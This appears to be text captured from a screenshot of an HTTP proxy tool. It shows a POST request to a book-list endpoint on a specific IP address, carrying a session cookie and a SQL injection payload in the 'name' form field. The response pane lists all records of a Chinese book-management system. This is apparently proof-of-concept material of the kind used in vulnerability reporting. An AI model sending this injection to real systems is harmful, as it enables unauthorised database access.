 Raw Params Headers Hex
POST /book/book_list HTTP/1.1
Host: 121.43.184.163:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Cookie: session_id=8e53183da435cbc362e758a2ce18adde0bcdb8ab
Content-Type: multipart/form-data; boundary=--------1708130903
Content-Length: 122
----------1708130903
Content-Disposition: form-data; name="name"
-1' and 1=2 or 1 or -1 = 'a
----------1708130903--
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
全部
查询
新增图书
图书id bid 图书名称 最新顺序号 能否同步
1725 1465292744879 瘾婚盛宠:坏坏总裁爱不够 26 是
1724 1465292370528 裙下有狼臣 31 是
1723 1465291821545 深宫安容传 28 是
1722 1465286179615 羁绊之刃 36 是
1721 1465285465024 通灵纪 28 是
显示 5
共1592条记录
首页
上一页
1
2
3
4
5
下一页
末页